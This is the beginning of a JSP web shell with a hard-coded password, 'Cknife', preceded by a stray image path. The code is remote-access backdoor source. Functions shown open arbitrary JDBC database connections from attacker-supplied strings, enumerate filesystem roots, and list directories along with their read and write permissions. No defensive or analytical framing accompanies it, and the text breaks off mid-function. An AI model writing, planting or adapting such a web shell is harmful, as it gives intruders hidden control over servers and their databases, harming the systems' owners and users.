 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "Cknife";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
return c;
}
}
void AA(StringBuffer sb) throws Exception {
File k = new File("");
File r[] = k.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");